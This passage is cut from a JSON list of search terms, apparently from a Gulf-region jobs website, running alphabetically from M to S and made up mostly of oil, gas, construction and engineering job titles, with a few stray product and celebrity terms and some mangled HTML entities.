Control System Engineer"},{"term":"MATERIAL HANDLER"},{"term":"MC Assistant"},{"term":"MCC Senior Engineer"},{"term":"MECHANICAL (STATIC) SUPERVISOR"},{"term":"MEP Construction Manager"},{"term":"MEP Cost Control Engineer"},{"term":"MEP Inspector"},{"term":"MEP Manger"},{"term":"MEP Project Manger"},{"term":"MEP Quantity Surveyor"},{"term":"MEP Sr. Procurement Officer"},{"term":"MEP Store Keeper"},{"term":"MEP Supervisor"},{"term":"MEP Supervisor with DL"},{"term":"MEP Technician with DL"},{"term":"MEP draftsman"},{"term":"MEP project manager"},{"term":"MEP technicians"},{"term":"MIS Expert"},{"term":"MOPU Master"},{"term":"MOW Operator"},{"term":"MT-PT TECHNICIANS"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machanist"},{"term":"Machinery Control Engineering Specialist"},{"term":"Machinery Technician"},{"term":"Maintenance Civil Supervisor"},{"term":"Maintenance Electrician"},{"term":"Maintenance Excellence Coordinator"},{"term":"Maintenance Fabricator"},{"term":"Maintenance Instrumentation Technician"},{"term":"Maintenance Integrity Planner"},{"term":"Maintenance Millright Technician"},{"term":"Maintenance Millwright Drilling Technician"},{"term":"Maintenance Pipefitter"},{"term":"Maintenance Rotary Shop Supervisor"},{"term":"Maintenance Rotary Supervisor"},{"term":"Maintenance Scheduler"},{"term":"Maintenance Static Supervisor"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technician - Utility"},{"term":"Maintenance Technician Analyzer"},{"term":"Maintenance Technician Fire \u0026 Gas Technician"},{"term":"Maintenance Technician PSCM"},{"term":"Maintenance- Electrical"},{"term":"Maintenance-Camp;I"},{"term":"Maintenance-Civil"},{"term":"Maintenance-Mechanical of Power Plant"},{"term":"Male Civil Site Engineers"},{"term":"Management Trainee"},{"term":"Manager"},{"term":"Manager Mechanical Maintenance"},{"term":"Manager Operations Support"},{"term":"Manager Public Safety"},{"term":"Manager of compliance"},{"term":"Mandana Karimi"},{"term":"Marine Carpenter"},{"term":"Marine Electrician"},{"term":"Marine Engineer"},{"term":"Marine Pilot"},{"term":"Marine Resource Engineer"},{"term":"Marine Supervisor"},{"term":"Marine Technician"},{"term":"Marine captain"},{"term":"Mark VI Technical Specialist"},{"term":"Marker Fitter"},{"term":"Mason Service"},{"term":"Matco"},{"term":"Material"},{"term":"Material Advisor"},{"term":"Material Control Officer"},{"term":"Material Controller Eamp;I"},{"term":"Material Controller Piping"},{"term":"Material Coordinator Foreman"},{"term":"Material Foreman"},{"term":"Material Inspector"},{"term":"Material Manager1"},{"term":"Material Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Materials Specialist"},{"term":"Mech Superintendent"},{"term":"Mech. Piping Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Fitter"},{"term":"Mechanic Foreman"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Electrical"},{"term":"Mechanical (Static Technician)"},{"term":"Mechanical Commissioning Engineer"},{"term":"Mechanical Commissioning Supervisor"},{"term":"Mechanical Construction Lead"},{"term":"Mechanical Construction Manager"},{"term":"Mechanical Coordinator"},{"term":"Mechanical ENG Supervisor"},{"term":"Mechanical Engineer \u0026 Piping's"},{"term":"Mechanical Engineer Rotating Machines"},{"term":"Mechanical Engineer With CAD"},{"term":"Mechanical Engineer- Projects"},{"term":"Mechanical Estimation Engineer"},{"term":"Mechanical Estimator"},{"term":"Mechanical Foreman Rotating"},{"term":"Mechanical Foremen"},{"term":"Mechanical Forman"},{"term":"Mechanical Lab"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance"},{"term":"Mechanical Maintenance Engineer"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Millwright Technician"},{"term":"Mechanical Piping Construction"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC Supervisor"},{"term":"Mechanical QC Team"},{"term":"Mechanical Rotary Lead"},{"term":"Mechanical Rotating Commissioning Supervisor"},{"term":"Mechanical Rotating Equipment Specialist"},{"term":"Mechanical Rotating Foreman"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Rotating and Static Supervisor"},{"term":"Mechanical Rotating engineer"},{"term":"Mechanical Senior Engineer"},{"term":"Mechanical Specialist"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Supervisor Plant"},{"term":"Mechanical SupervisorPiping"},{"term":"Mechanical Tech"},{"term":"Mechanical Tech Interview Questions amp; Answer"},{"term":"Mechanical Technician - Static"},{"term":"Mechanical Technician PSCM"},{"term":"Mechanical Technician Rotating"},{"term":"Mechanical Technician Rotating Equipment"},{"term":"Mechanical Technician Static"},{"term":"Mechanical Technician Steam Turbine"},{"term":"Mechanical Technician Team"},{"term":"Mechanical Technician-Rotary"},{"term":"Mechanical Technician-Static"},{"term":"Mechanical and Electrical Planner"},{"term":"Mechanical jobs"},{"term":"Mechanical piping amp; vessel specialists"},{"term":"Mechanical piping engineer"},{"term":"Mechanical static Fitter"},{"term":"Mechanical\/ Pipe Fitter"},{"term":"Mechatronics Engineer"},{"term":"Medical Laboratory Technician"},{"term":"Mehcanical Technician Static Equipment"},{"term":"Metal Thermal Treatment Technician"},{"term":"Metal Welder"},{"term":"Metal forming Tech"},{"term":"Metering Engineer"},{"term":"Metering Instrument \u0026 Control Technician"},{"term":"Metering Supervisor"},{"term":"Metering technician"},{"term":"Microbiology Technician"},{"term":"Mill Manager"},{"term":"Millwright Supervisor"},{"term":"Millwright Technician"},{"term":"Module Commissioning Supervisor"},{"term":"Module Commissioning Suprvisor"},{"term":"Module Liner"},{"term":"Mooring amp; Riser Construction Lead"},{"term":"Motor Man"},{"term":"Motor Technician"},{"term":"Multi Skilled Operatives"},{"term":"Multidiscipline Inspector"},{"term":"Multiskilled Electrician"},{"term":"NDE Inspector"},{"term":"NDT Controller Engineer"},{"term":"NDT Cross Checker"},{"term":"NDT Level III amp; RTFI"},{"term":"NDT QC SUPERVISOR"},{"term":"NDT Specialist level 2"},{"term":"NDT Supervisor"},{"term":"NDT Tech from AID"},{"term":"NDT engineers"},{"term":"NDT technicians"},{"term":"NEVER Ask These Questions in a Job Interview"},{"term":"NEXT Petroleum service jobs"},{"term":"Night Shift Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"OFFICER HSE"},{"term":"OFFICER HSE ARAMCO Approved"},{"term":"OMAN JOBS"},{"term":"OPERATORS"},{"term":"ORDINARY SEAMAN"},{"term":"ORamp;A Superviosr"},{"term":"OT Security Engineer"},{"term":"Oamp;M Manager"},{"term":"Oamp;M Service Engineer"},{"term":"Office Engineer"},{"term":"Offshore"},{"term":"Offshore Crawler Crane Operator"},{"term":"Offshore Mechanic"},{"term":"Offshore Mechanic Foreman"},{"term":"Offshore Medical Officer"},{"term":"Offshore Operation Supervisor"},{"term":"Offshore Trench Engineer"},{"term":"Offsite Package Engineer"},{"term":"Oman Shutdown"},{"term":"Operation Handover coordinator"},{"term":"Operation Manager"},{"term":"Operation Technician Process"},{"term":"Operation Training Simulator"},{"term":"Operational Foreman"},{"term":"Operations Assistant"},{"term":"Operations Engineer"},{"term":"Operations Manager support"},{"term":"Operations Superintendent"},{"term":"Operations Technician"},{"term":"Operations Technician (Electrical)"},{"term":"Operations Technician (Instrument)"},{"term":"Operations Technician (Mechanical)"},{"term":"Operations Technician (Process)"},{"term":"Operations amp; Maintenance Manager"},{"term":"Operations group supervisor"},{"term":"Operator ACPT"},{"term":"Operator GTP"},{"term":"Operator I - Commissioning Field Operations"},{"term":"Operator I – Commissioning DCS"},{"term":"Operator Offshore"},{"term":"Operator Pipeline"},{"term":"Operator Pipeline Onshore"},{"term":"Operator furnace"},{"term":"Operator- Crane"},{"term":"Optical Zoom"},{"term":"Oracle techno Functional Specialist"},{"term":"Oriental Chef"},{"term":"Outfitting Forman"},{"term":"Over load setting"},{"term":"PCN - UT ( 3.1 TO 3.9 )"},{"term":"PCN- MT"},{"term":"PCN-PT"},{"term":"PCPT Operator"},{"term":"PCPT Technician"},{"term":"PDT Engineer"},{"term":"PE Assistant"},{"term":"PI Duct Fabricator"},{"term":"PIPE RIGGER"},{"term":"PIT Manager"},{"term":"PLANNER\/SCHEDULER"},{"term":"PLATER FABRICATOR"},{"term":"PLC Programmer"},{"term":"PLC Technician"},{"term":"PMC Senior Cost Estimator"},{"term":"PMC Senior Planning Engineer"},{"term":"PQS Procurement Quality Supervisor"},{"term":"PROCUREMENT ENGINEER-CIVIL"},{"term":"PROCUREMENT SUPERVISOR"},{"term":"PROCUREMENT SUPERVISOR - MEP"},{"term":"PROCUREMENT SUPERVISOR -SUBCONTRACT \u0026 MANPOWER"},{"term":"PROJECT ENGINEER – I\u0026C"},{"term":"PSSR"},{"term":"PTW"},{"term":"PTW Assistant"},{"term":"PTW CO-ORDINATOR"},{"term":"PTW Clerk"},{"term":"PTW Coordinators"},{"term":"PTW Coordinators Mechanical"},{"term":"PTW Coordinators civil"},{"term":"PTW HOLDER"},{"term":"PTW Holders"},{"term":"PTW Supervisor"},{"term":"PTW in Vision Operator"},{"term":"PUMPMAN"},{"term":"PV Installers"},{"term":"PVV Supervisor"},{"term":"PWHT Technician"},{"term":"Package Manager"},{"term":"Package Vendor Liaison"},{"term":"Packages Specialist Engineer"},{"term":"Painter Service"},{"term":"Painters Technicians"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting QC Inspector"},{"term":"Painting Work Supervisor"},{"term":"Painting amp; Insulation Supervisor"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Panel Operators"},{"term":"Performance Officer"},{"term":"Permit To Work Coordinator"},{"term":"Personal Assistant"},{"term":"Pesco project"},{"term":"Pfizer"},{"term":"Phonecam"},{"term":"Physiotherapist"},{"term":"Pinting Inspector"},{"term":"Pipe Fitter Level 2"},{"term":"Pipe Fitters"},{"term":"Pipe LINE Grinder"},{"term":"Pipe Line Engineer"},{"term":"Pipe Line Foreman"},{"term":"Pipe Line Supervisor"},{"term":"Pipe Supervisor"},{"term":"Pipe fabrication"},{"term":"Pipe fitting supervisor"},{"term":"Pipefitter"},{"term":"Pipeline"},{"term":"Pipeline \u0026 Subsea"},{"term":"Pipeline Integrity Engineering Specialist"},{"term":"Pipeline Specialist"},{"term":"Pipelines Superintendent"},{"term":"Piping"},{"term":"Piping \u0026 Layout Design Engineers"},{"term":"Piping Bulk Material-Controller"},{"term":"Piping Construction Lead"},{"term":"Piping Design Engineer"},{"term":"Piping Designers"},{"term":"Piping Drafter"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabrication QC Inspector"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Manager"},{"term":"Piping Mechanical Completion Supervisor"},{"term":"Piping Prefabrication Supervisor"},{"term":"Piping Preparatory"},{"term":"Piping QC"},{"term":"Piping QC Supervisor"},{"term":"Piping Superintendent"},{"term":"Piping Supervisors"},{"term":"Piping Testing Supervisor"},{"term":"Piping amp; Welding Inspector"},{"term":"Planner amp; Scheduler"},{"term":"Planning \u0026 Cost Control"},{"term":"Planning Analyst"},{"term":"Planning Assistant"},{"term":"Planning Engineer PREFABRICATION \u0026 FBE"},{"term":"Planning Lead"},{"term":"Planning Manager"},{"term":"Planning Specialist"},{"term":"Plant Operators"},{"term":"Plant Technician"},{"term":"Plate Fabricator"},{"term":"Plate Welders"},{"term":"Plumber Service"},{"term":"Plumber; Electrician; Carpenter; Mason"},{"term":"Plumbing Engineer"},{"term":"Plumbing Inspector"},{"term":"Plumbing QC"},{"term":"Port Regulations Officer"},{"term":"Power Generation"},{"term":"Power Plant Jobs"},{"term":"Power Protection and Control System Specialist"},{"term":"PreComm Piping Supervisor"},{"term":"Precomm Mechanical Supervisor"},{"term":"Precost Plant Erectors"},{"term":"Preservation Officer"},{"term":"Preservation Supervisor"},{"term":"Pressure Equipment Supervisor"},{"term":"Pressure Vessel Fabricator"},{"term":"Pressure Vessel Fitter"},{"term":"Primavera Planning Engineer"},{"term":"Process And Utility Operator"},{"term":"Process Commissioning Engineer"},{"term":"Process Commissioning Supervisor"},{"term":"Process Designer"},{"term":"Process Engineering"},{"term":"Process Engineering Specialist - LNG"},{"term":"Process Engineering Specialist - Utilities"},{"term":"Process Evaluator Coach"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Lead"},{"term":"Process Operator Offshore"},{"term":"Process Safety"},{"term":"Process Specialist for Utilities and Tankage"},{"term":"Procurement Executive"},{"term":"Procurement Head (Omani)"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement and Control Manager"},{"term":"Production Planning"},{"term":"Production Planning Engineer"},{"term":"Production Supervisor ammonia"},{"term":"Production Technicians"},{"term":"Project Admin"},{"term":"Project Civil Engineer"},{"term":"Project Commercial Manager"},{"term":"Project Control Engineer"},{"term":"Project Control and Planning Engineer"},{"term":"Project Controls Manager"},{"term":"Project Delivery Team Lead"},{"term":"Project Engineer Electrical"},{"term":"Project Engineer Instrument"},{"term":"Project Engineer Piping"},{"term":"Project Engineer Structure"},{"term":"Project Engineer Tankage"},{"term":"Project Engineer – Electrical"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Execution Preparation Lead"},{"term":"Project Logistics Officer"},{"term":"Project MEP Coordinator"},{"term":"Project Management"},{"term":"Project Managers  Mechanical"},{"term":"Project Managers Civil"},{"term":"Project Managers Electrical"},{"term":"Project Mech. Site Manager"},{"term":"Project Planning Engineer"},{"term":"Project Security Officer"},{"term":"Project Store Sr. Executive"},{"term":"Project Storekeeper Material"},{"term":"Project Topside Engineer"},{"term":"Project managers"},{"term":"Punch List Coordinator"},{"term":"Purser"},{"term":"Q-Chem"},{"term":"Q\/C inspector"},{"term":"Q\/C mechanical engineer"},{"term":"QA Analyst"},{"term":"QA QC Engineer"},{"term":"QA QC Lead"},{"term":"QA QC Lead Engineer"},{"term":"QA\/QC Assistant Instrument"},{"term":"QA\/QC Eamp;I Engineer"},{"term":"QA\/QC Eamp;I Inspector"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector (E amp; I)"},{"term":"QA\/QC Inspector Eamp;I"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Inspector(E amp; I )"},{"term":"QA\/QC Manager Mechanical"},{"term":"QA\/QC Mechanical Rotating Engineer"},{"term":"QA\/QC Mechanical Supervisor"},{"term":"QA\/QC Piping Inspector"},{"term":"QA\/QC supervisor"},{"term":"QA\/QC supervisor - Manager"},{"term":"QA\/QC. Electrical Engineer"},{"term":"QA\/QC. Mechanical Engineer"},{"term":"QAQC Engineer"},{"term":"QAQC Engineer Architect"},{"term":"QAQC Engineer Civil"},{"term":"QAQC Inspector Architect"},{"term":"QAQC Inspector Civil"},{"term":"QAQC Inspector MEP"},{"term":"QAQC Specialist"},{"term":"QAQC Supervisor"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Architect"},{"term":"QC Building Inspector"},{"term":"QC Cathodic Protection Inspector"},{"term":"QC Civil Engineer"},{"term":"QC Clerk"},{"term":"QC Coordinator Engineer"},{"term":"QC E\u0026I Engineer"},{"term":"QC Electrical Engineer"},{"term":"QC Electrical Lead Inspector"},{"term":"QC Engineer Civil"},{"term":"QC Equipment Static Inspector"},{"term":"QC Inspector"},{"term":"QC Inspector Building"},{"term":"QC Inspector Coating"},{"term":"QC Inspector Equipment"},{"term":"QC Inspector GRE"},{"term":"QC Inspector HVAC"},{"term":"QC Inspector Instrument\/"},{"term":"QC Inspector Painting"},{"term":"QC Inspector Piping"},{"term":"QC Inspector Rotating"},{"term":"QC Inspector Static"},{"term":"QC Inspector Welding"},{"term":"QC Inspector-Civil"},{"term":"QC Inspector-Coating"},{"term":"QC Inspector-Piping"},{"term":"QC Inspector-RTR"},{"term":"QC Inspector-Welding"},{"term":"QC Inspector_Coating-Shop"},{"term":"QC Inspector_Piping-Fabshop"},{"term":"QC Instrument Lead Inspector"},{"term":"QC Instrumentation Inspector"},{"term":"QC Manager"},{"term":"QC Mechanical \u0026 Rotating Engineer"},{"term":"QC Mechanical Engineer"},{"term":"QC Mechanical Supervisor"},{"term":"QC Officer"},{"term":"QC Officer \/ Engineer"},{"term":"QC Piping amp; Welding Lead Inspector"},{"term":"QC Rotating Equipment Inspector"},{"term":"QC Rotating Inspector"},{"term":"QC SUPERVISOR CIVIL BUILDING"},{"term":"QC Static Inspector"},{"term":"QC Structure Inspector"},{"term":"QC Technician"},{"term":"QC Welding Inspector"},{"term":"QC Welding Supervisor"},{"term":"QC material Controller"},{"term":"QCI-Ex Equipment"},{"term":"QS\/EStimator"},{"term":"Qatar Hiring"},{"term":"Qc Supervisor Engineer"},{"term":"Quality Analyst"},{"term":"Quality Analysts"},{"term":"Quality Assurance"},{"term":"Quality Assurance Engineer"},{"term":"Quality Auditor"},{"term":"Quality Control"},{"term":"Quality Control Inspector"},{"term":"Quality Control Manager"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Engineers"},{"term":"Quality Lead (vessel)"},{"term":"Quality Supervisor"},{"term":"Quality controller"},{"term":"Quantity Surveyor - Civil Works + PROM"},{"term":"Quantity Surveyor senior"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"REFRIGERATION technician"},{"term":"RIG SUPREDENT"},{"term":"RO Operator"},{"term":"RO Specialist"},{"term":"RO technician"},{"term":"RO\/HLO"},{"term":"ROLLING STOCK ENGINEER"},{"term":"RT TECHNICIANS"},{"term":"RTFI\/NDT Coordinator"},{"term":"Radiographer"},{"term":"Radiographer-Level-II"},{"term":"Refractory Brick Liner"},{"term":"Refractory Carpenter"},{"term":"Refractory Foreman"},{"term":"Refractory Inspector"},{"term":"Refractory Mason"},{"term":"Registered Assistant Nurse"},{"term":"Relay Protection Engineer"},{"term":"Reliability Manager"},{"term":"Remote Directional Drilling Specialist"},{"term":"Reservoir Engineer Assistant"},{"term":"Residue Manager"},{"term":"Restaurant Manager"},{"term":"Rig Chief Electrician"},{"term":"Rig Chief Mechanic"},{"term":"Rig Electricians"},{"term":"Rig Mechanics"},{"term":"Rig Medic"},{"term":"Rigger Fire- watcher"},{"term":"Rigger Supervisor"},{"term":"Rigger\/ RAT Level 2 \/ RAT Level 3"},{"term":"Rigger\/Rigger Leading Hand"},{"term":"Rigging Engineer"},{"term":"Rigging Supervisors"},{"term":"Risk Engineer"},{"term":"Road Surveyor"},{"term":"Rope Access In-charge"},{"term":"Rope Access Janitor"},{"term":"Rotating Engineering"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Equipment work Supervisor"},{"term":"Rotating Inspector"},{"term":"Rotating Machine Senior Technician"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Mechanical Technician"},{"term":"Rotating Superintendent"},{"term":"Rotating senior technician"},{"term":"Roustabouts"},{"term":"Russian President Vladimir Putin"},{"term":"Russian Translator"},{"term":"SAFETY MANAGER"},{"term":"SAFETY MANAGER \u0026 OFFICERS"},{"term":"SALES COORDINATOR LADY"},{"term":"SAP Techno Functional Specialist"},{"term":"SBO Engineer"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Engineer"},{"term":"SCADA Operator"},{"term":"SCADA TECHNICIAN"},{"term":"SCAFFOLDING"},{"term":"SD Coordinator"},{"term":"SENIOR PLANNER"},{"term":"SENIOR-Q\/S-AND-TENDERING-ENGINEER"},{"term":"SHUTDOWN"},{"term":"SITE HSE MANAGER"},{"term":"SITE QUALITY MANAGER"},{"term":"SOCIAL MEDIA EXECUTIVE"},{"term":"SPPID Designer"},{"term":"SR HR officer"},{"term":"SR. Instrument Engineer"},{"term":"SR.Electrical Technician"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"SSPA Supervisor"},{"term":"STERLIZER TECHNICIAN"},{"term":"STF"},{"term":"STOCK ENGINEER"},{"term":"STORE SUPERVISOR"},{"term":"STP Technician"},{"term":"STR Superintendent"},{"term":"STRUCTURAL FABRICATION SUPERVISOR"},{"term":"STRUCTURAL INSPECTOR - (OFFSITE + UTILITIES)"},{"term":"STRUCTURAL INSPECTOR - TRAINS"},{"term":"STRUCTURAL WELDING SUPERVISOR"},{"term":"SUB-CONTRACT COORDINATOR"},{"term":"SUPERVISOR RIGGING"},{"term":"SUPERVISORS ELECTRICAL"},{"term":"SUPERVISORS INSTRUMENTATION"},{"term":"SUPERVISORS PIPING"},{"term":"SUPERVISORS PWHT"},{"term":"Safety"},{"term":"Safety Engineers"},{"term":"Safety Inspector"},{"term":"Safety Office"},{"term":"Safety Officer (Adnoc Approved)"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety valve technician"},{"term":"Sales Supervisor"},{"term":"Salesman"},{"term":"Sampler"},{"term":"Samsung"},{"term":"Sandblaster"},{"term":"Scaffold Technicians"},{"term":"Scaffolder \/ Rigger"},{"term":"Scaffolder Foreman"},{"term":"Scaffolder supervisor"},{"term":"Scaffolder."},{"term":"Scaffolding Design Engineer"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Supervisors"},{"term":"Scaffolding Technician"},{"term":"Scheduling Engineer"},{"term":"Sealines Project Engineer"},{"term":"Sealines Project Specialist"},{"term":"Secretary"},{"term":"Secretary Business Administration"},{"term":"Secretary to CEO"},{"term":"Section Engineer"},{"term":"Section IN charge"},{"term":"Section Manager"},{"term":"Security"},{"term":"Security \u0026 Access Control Operator"},{"term":"Security Clerk"},{"term":"Security Guard"},{"term":"Security Manager"},{"term":"Security Officer"},{"term":"Security Supervisor"},{"term":"Security governance"},{"term":"Semi-Skilled Helper (Electrical)"},{"term":"Senior Automation Engineer"},{"term":"Senior Automation Technician"},{"term":"Senior Bridge Engineers"},{"term":"Senior Buyer"},{"term":"Senior Commissioning Technician"},{"term":"Senior Contracts Engineer"},{"term":"Senior Control Engineer"},{"term":"Senior Control Room Operator"},{"term":"Senior Cost Engineer"},{"term":"Senior Cost Estimator"},{"term":"Senior Design Engineer (Civil amp; Structural)"},{"term":"Senior Design Engineer (Instrumentation amp; Control Systems)"},{"term":"Senior Designer - Electrical"},{"term":"Senior Designer - Pipeline"},{"term":"Senior Designer - Piping"},{"term":"Senior Diesel Engine mechanic"},{"term":"Senior Discipline Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior Eamp;I Designer"},{"term":"Senior Electrical Design Engineer"},{"term":"Senior Electrical Engineering Technician"},{"term":"Senior Electrical Inspector"},{"term":"Senior Electrical Site Engineer"},{"term":"Senior ElectroMechanical Engineer"},{"term":"Senior Engineer - Control \u0026 Automation"},{"term":"Senior Engineer - Electrical"},{"term":"Senior Engineer - Piping"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Mooring"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Engineering Planning Technician"},{"term":"Senior Engineering Technician Operation"},{"term":"Senior Engineers Electrical"},{"term":"Senior Engineers Process"},{"term":"Senior Engineers Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior Finishing Engineer"},{"term":"Senior Geophysicist"},{"term":"Senior HSE Coordinator"},{"term":"Senior HVAC Technician"},{"term":"Senior ICSS Engineer"},{"term":"Senior Iamp;E Engineer"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrument Designer"},{"term":"Senior Instrument Engineer"},{"term":"Senior Instrument Engineering Technician"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Low Current Engineer"},{"term":"Senior MEP Engineer"},{"term":"Senior Marine Systems Engineer"},{"term":"Senior Mechanical Engineering Technician"},{"term":"Senior Mechanical Site Engineer"},{"term":"Senior Mechanical Tech"},{"term":"Senior Mechanical Technical"},{"term":"Senior Nurse"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator DCS Commissioning"},{"term":"Senior Pipe Stress Engineer"},{"term":"Senior Piping Designer"},{"term":"Senior Piping Material Engineer"},{"term":"Senior Plant Operator Operation"},{"term":"Senior Principal Process Engineer"},{"term":"Senior Process Engineer – CSP\/Offplot"},{"term":"Senior Process Technician"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Resident Engineer"},{"term":"Senior Rotating Equipment Engineer"},{"term":"Senior Rotating Equipment Engineer (Mechanical)"},{"term":"Senior Safety Engineer"},{"term":"Senior Sales Engineer"},{"term":"Senior Schedule Engineer"},{"term":"Senior Structural Fitter"},{"term":"Senior Structural Welder"},{"term":"Senior Technical Supervisor"},{"term":"Senior Technician Electrical Maintenance"},{"term":"Senior Technician I-C (Maintenance)"},{"term":"Senior Technician Iamp;C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Telecom Technician"},{"term":"Senior Tool Pusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior site engineer"},{"term":"Senior surveyor engineer"},{"term":"Senior-Structural Designer -E3D"},{"term":"Senior-Structural-Engineer"},{"term":"Ser. Programmer"},{"term":"Service technician"},{"term":"Setting Out Engineer"},{"term":"Sewerage waste treatment technician"},{"term":"Sharjah"},{"term":"Sheet metal Technician"},{"term":"Shift Brick Layer"},{"term":"Shift Engineer"},{"term":"Shift Manager Eamp;I"},{"term":"Shift Supervisor FCC"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisor Tank"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift Team Leader Laboratory"},{"term":"Shift Unit Supervisor"},{"term":"Ship Dispatchers"},{"term":"Ship Fitter"},{"term":"Shipping Assistant"},{"term":"Shovel Operator"},{"term":"Shut Down Requirement"},{"term":"Shutdown Planner"},{"term":"Side Admin"},{"term":"Signage \u0026 Wayfinding Manager"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Cleaners"},{"term":"Site Engineer - Civil"},{"term":"Site Engineer - Finishing"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site In-charge Civil Engineer"},{"term":"Site Planner"},{"term":"Site Safety Officer"},{"term":"Site Supervisor Civil"},{"term":"Site Supervisor Electrical"},{"term":"Site Supervisor Mechanical"},{"term":"Site Supervisor Piping"},{"term":"Site Technician Boiler"},{"term":"Skilled Labor"},{"term":"Slickline Crew Chief"},{"term":"Slickline supervisor"},{"term":"Slingers"},{"term":"Snr Interface Engineer"},{"term":"Snr. Material analyst"},{"term":"Snr. Planner"},{"term":"Snr. System analyst"},{"term":"Social Marketing Officer"},{"term":"Soft Service Inspector"},{"term":"Software Engineer"},{"term":"Solar Field Operator"},{"term":"Solar jobs"},{"term":"Solid Control Supervisor"},{"term":"Sony Camara"},{"term":"Sony Smart phone"},{"term":"Sony Xperia 1 iii"},{"term":"Sorting and Recycling Manager"},{"term":"Sous Chef"},{"term":"South Africa"},{"term":"Special Vehicle Operator"},{"term":"Specialist Contracts"},{"term":"Specialist RealTime Systems"},{"term":"Specialist Reservoir Engineering"},{"term":"Specialist Safety"},{"term":"Spoolgen Engineer"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument amp; Control system engineer"},{"term":"Sr Machinist Tech"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Process Control Sys Tech"},{"term":"Sr Project Controlamp; Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr. Accountant"},{"term":"Sr. Animal amp; Pest Control Specialist"},{"term":"Sr. Architectural Engineer"},{"term":"Sr. Civil Structural Engineer"},{"term":"Sr. Contracts Engineer"},{"term":"Sr. Cost \/ Estimation Engineer"},{"term":"Sr. Cost Control"},{"term":"Sr. Designer HVAC"},{"term":"Sr. Eamp;I Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Engineer Inspection Hydro Processing"},{"term":"Sr. Engineer Planning Production"},{"term":"Sr. Engineer Process Safety"},{"term":"Sr. Engineer-Piping"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. HSE Engineer"},{"term":"Sr. HVAC Engineer"},{"term":"Sr. Infrastructure Engineer"},{"term":"Sr. Inspection Engineer Hydro-processing"},{"term":"Sr. Inspector Hydro-processing"},{"term":"Sr. Inspector Inspection Heavy oils"},{"term":"Sr. Inspectors"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Interior Designer"},{"term":"Sr. Maintenance Technician"},{"term":"Sr. Marina Engineer"},{"term":"Sr. Material amp; Corrosion Engineer"},{"term":"Sr. Mechanical Piping Engineer"},{"term":"Sr. Pipeline Engineer"},{"term":"Sr. Planning Engineer"},{"term":"Sr. Planning-Control-Engineer"},{"term":"Sr. Production Technician"},{"term":"Sr. Project Engineer"},{"term":"Sr. QA Engineer"},{"term":"Sr. Quantity Surveyor"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Reliability Engineer"},{"term":"Sr. Resident 